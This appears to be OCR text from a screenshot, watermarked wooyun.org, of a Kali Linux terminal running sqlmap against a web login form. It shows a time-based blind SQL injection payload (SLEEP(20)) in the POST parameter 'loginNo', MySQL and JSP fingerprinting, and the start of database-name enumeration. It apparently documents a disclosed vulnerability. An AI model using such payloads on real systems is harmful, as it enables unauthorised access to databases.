 root@kali: ~/Desktop
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
d parameter values so sqlmap could be able to run properly
Are you sure you want to continue? [y/N] y
[15:40:50] [INFO] resuming back-end DBMS 'mysql'
[15:40:50] [INFO] testing connection to the target URL
[15:40:52] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: loginNo
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: loginNo=2883' AND 2883=2883 OR '2883'='2883' AND SLEEP(20) AND 'Sje
v'='Sjev&password=atestpwdu&code=atestu
---
[15:40:52] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[15:40:52] [INFO] fetching database names
[15:40:52] [INFO] fetching number of databases
[15:40:52] [INFO] resumed: 4
[15:40:52] [INFO] resumed: infU
[15:40:52] [INFO] resumed: mas
www.wooyun.org